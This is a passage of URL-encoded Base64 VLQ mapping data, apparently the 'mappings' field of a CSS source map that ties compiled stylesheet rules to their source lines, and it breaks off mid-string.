BArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIACE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBAAA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2